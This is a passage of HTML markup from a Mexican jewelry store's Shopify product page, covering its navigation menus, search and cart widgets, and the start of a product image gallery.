            id="HeaderMenu-inicio"
            href="/"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Inicio</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-2">
              <summary
                id="HeaderMenu-coleccion"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Colección</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <ul
                id="HeaderMenu-MenuList-2"
                class="header__submenu list-menu list-menu--disclosure color-scheme-1 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-coleccion-aretes"
                        href="/collections/aretes"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ARETES
                      </a></li><li><a
                        id="HeaderMenu-coleccion-anillos"
                        href="/collections/anillos"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ANILLOS
                      </a></li><li><a
                        id="HeaderMenu-coleccion-aretes-bano-de-oro-y-chapa"
                        href="/collections/aretes-bano-de-oro-y-chapa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ARETES BAÑO DE ORO Y CHAPA
                      </a></li><li><a
                        id="HeaderMenu-coleccion-accesorios-para-el-pelo"
                        href="/collections/broches"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ACCESORIOS PARA EL PELO
                      </a></li><li><a
                        id="HeaderMenu-coleccion-arma-tu-joyeria"
                        href="/collections/arma-tu-joyeria"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ARMA TU JOYERIA
                      </a></li><li><a
                        id="HeaderMenu-coleccion-cadenas-para-lentes-y-celular"
                        href="/collections/cadenas-para-cubrebocas-lentes-y-celular"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        CADENAS PARA LENTES Y CELULAR
                      </a></li><li><a
                        id="HeaderMenu-coleccion-cases-para-iphone"
                        href="/collections/cases-para-iphone"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        CASES PARA IPHONE
                      </a></li><li><a
                        id="HeaderMenu-coleccion-collares"
                        href="/collections/collares-1"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        COLLARES
                      </a></li><li><a
                        id="HeaderMenu-coleccion-exhibidores-joyeros"
                        href="/collections/exhibidores-joyeros"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        EXHIBIDORES/JOYEROS
                      </a></li><li><details id="Details-HeaderSubMenu-coleccion-varios">
                        <summary
                          id="HeaderMenu-coleccion-varios"
                          class="header__menu-item link link--text list-menu__item focus-inset caption-large"
                        >
                          <span>VARIOS</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                        <ul
                          id="HeaderMenu-SubMenuList-coleccion-varios-"
                          class="header__submenu list-menu motion-reduce"
                        ><li>
                              <a
                                id="HeaderMenu-coleccion-varios-todo"
                                href="/collections/peluches-bts-cintos-porta-termo"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                TODO
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-coleccion-varios-bolsas"
                                href="/collections/peluches-bts-cintos-porta-termo/bolsa"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                BOLSAS
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-coleccion-varios-ropa"
                                href="/collections/peluches-bts-cintos-porta-termo/blusa"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                ROPA
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-coleccion-varios-cintos"
                                href="/collections/peluches-bts-cintos-porta-termo/cinto"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                CINTOS
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-coleccion-varios-peluches-bts"
                                href="/collections/peluches-bts-cintos-porta-termo/bts"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                PELUCHES BTS
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-coleccion-varios-zapatos"
                                href="/collections/peluches-bts-cintos-porta-termo/zapatos"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                ZAPATOS
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-coleccion-varios-porta-termo"
                                href="/collections/peluches-bts-cintos-porta-termo/porta-termo"
                                class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                                
                              >
                                PORTA TERMO
                              </a>
                            </li></ul>
                      </details></li><li><a
                        id="HeaderMenu-coleccion-piercings"
                        href="/collections/piercings"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        PIERCINGS
                      </a></li><li><a
                        id="HeaderMenu-coleccion-pulseras"
                        href="/collections/pulseras"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        PULSERAS
                      </a></li><li><a
                        id="HeaderMenu-coleccion-sets-de-aretes"
                        href="/collections/sets-de-aretes"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        SETS DE ARETES
                      </a></li></ul>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-3">
              <summary
                id="HeaderMenu-acero-inoxidable"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Acero Inoxidable</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <ul
                id="HeaderMenu-MenuList-3"
                class="header__submenu list-menu list-menu--disclosure color-scheme-1 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-acero-inoxidable-aretes"
                        href="/collections/aretes/Acero-inoxidable"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ARETES
                      </a></li><li><a
                        id="HeaderMenu-acero-inoxidable-anillos"
                        href="/collections/anillos/acero-inoxidable"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ANILLOS
                      </a></li><li><a
                        id="HeaderMenu-acero-inoxidable-collares"
                        href="/collections/collares-1/acero-inoxidable"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        COLLARES
                      </a></li><li><a
                        id="HeaderMenu-acero-inoxidable-pulseras"
                        href="/collections/pulseras/acero-inoxidable"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        PULSERAS
                      </a></li></ul>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-4">
              <summary
                id="HeaderMenu-bano-de-oro-chapa"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Baño de oro/chapa</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <ul
                id="HeaderMenu-MenuList-4"
                class="header__submenu list-menu list-menu--disclosure color-scheme-1 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-bano-de-oro-chapa-aretes"
                        href="/collections/aretes-bano-de-oro-y-chapa/chapa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ARETES
                      </a></li><li><a
                        id="HeaderMenu-bano-de-oro-chapa-anillos"
                        href="/collections/anillos/chapa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ANILLOS
                      </a></li><li><a
                        id="HeaderMenu-bano-de-oro-chapa-collares"
                        href="/collections/collares-1/chapa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        COLLARES
                      </a></li><li><a
                        id="HeaderMenu-bano-de-oro-chapa-pulseras"
                        href="/collections/pulseras/chapa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        PULSERAS
                      </a></li><li><a
                        id="HeaderMenu-bano-de-oro-chapa-sets"
                        href="/collections/sets-de-aretes/chapa"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        SETS
                      </a></li></ul>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-5">
              <summary
                id="HeaderMenu-aleacion-de-metales"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Aleación de metales</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <ul
                id="HeaderMenu-MenuList-5"
                class="header__submenu list-menu list-menu--disclosure color-scheme-1 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-aleacion-de-metales-aretes"
                        href="/collections/aretes/aleaci%C3%B3n"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ARETES
                      </a></li><li><a
                        id="HeaderMenu-aleacion-de-metales-anillos"
                        href="/collections/anillos/aleaci%C3%B3n"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        ANILLOS
                      </a></li><li><a
                        id="HeaderMenu-aleacion-de-metales-collares"
                        href="/collections/collares-1"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        COLLARES
                      </a></li><li><a
                        id="HeaderMenu-aleacion-de-metales-pulseras"
                        href="/collections/pulseras/aleaci%C3%B3n-de-metales"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        PULSERAS
                      </a></li></ul>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-6">
              <summary
                id="HeaderMenu-envios"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Envíos</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <ul
                id="HeaderMenu-MenuList-6"
                class="header__submenu list-menu list-menu--disclosure color-scheme-1 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-envios-preguntas-frecuentes"
                        href="/pages/preguntas-frecuentes"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Preguntas frecuentes
                      </a></li><li><a
                        id="HeaderMenu-envios-mecanica-de-compra"
                        href="/pages/mecanica-de-compra"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Mecánica de compra
                      </a></li><li><a
                        id="HeaderMenu-envios-envios"
                        href="/pages/envios"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Envíos
                      </a></li></ul>
            </details>
          </header-menu></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Búsqueda"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Búsqueda"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Borrar término de búsqueda"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Búsqueda">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon><span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
          
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-cart-empty" viewBox="0 0 40 40"><path fill="currentColor" fill-rule="evenodd" d="M15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33L28.4 11.8zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1-9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z"/></svg>
</span>
          
        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-scheme-1 gradient"
      aria-modal="true"
      aria-label="Artículo agregado a tu carrito"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
Artículo agregado a tu carrito
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >Ver carrito</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Pagar pedido
          </button>
        </form>
        <button type="button" class="link button-label">Seguir comprando</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MAALVA",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.maalva.mx"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18542553956567__main" class="shopify-section section"><product-info
  id="MainProduct-template--18542553956567__main"
  class="section-template--18542553956567__main-padding gradient color-scheme-1"
  data-section="template--18542553956567__main"
  data-product-id="7644524183767"
  data-update-url="true"
  data-url="/products/c6272-18k"
  
>
  <link href="//www.maalva.mx/cdn/shop/t/16/assets/section-main-product.css?v=161818056142182136911727897674" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-accordion.css?v=7971072480289620591727897671" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-price.css?v=70172745017360139101727897671" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-slider.css?v=14039311878856620671727897671" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-rating.css?v=179577762467860590411727897671" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-deferred-media.css?v=14096082462203297471727897671" rel="stylesheet" type="text/css" media="all" />

  
    <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-product-variant-picker.css?v=101198305663325844211727897671" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-swatch-input.css?v=61683592951238328641727897671" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-swatch.css?v=6811383713633888781727897671" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--18542553956567__main-padding {
      padding-top: 27px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18542553956567__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }</style><script src="//www.maalva.mx/cdn/shop/t/16/assets/product-info.js?v=149160427226008204701727897673" defer="defer"></script>
  <script>(function () { if ((!document.documentElement.innerHTML.match(/asyncLoad/) || (document.documentElement.innerHTML.includes && (document.documentElement.innerHTML.includes('\\/obscure' + '-escarpment-2240') || document.documentElement.innerHTML.includes('/assets/' + 'best_custom_product_options.js')))) && (!window.bcpo || !bcpo.disabled) && window.bcpo_data && bcpo_data.virtual_options && bcpo_data.virtual_options.length) { return; } var script = document.createElement('script'); script.defer = true; script.src = "//www.maalva.mx/cdn/shop/t/16/assets/product-form.js?v=82553749319723712671727897673"; document.head.appendChild(script); })();</script>

  <div class="page-width">
    <div class="product product--large product--left product--stacked product--mobile-hide grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--18542553956567__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
>
  <div id="GalleryStatus-template--18542553956567__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18542553956567__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18542553956567__main">
      Ir directamente a la información del producto
    </a>
    <ul
      id="Slider-Gallery-template--18542553956567__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
<li
            id="Slide-template--18542553956567__main-30804326416599"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-30804326416599"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=1346 1346w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30804326416599"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--18542553956567__main-29656299241687"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-29656299241687"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=1346 1346w, 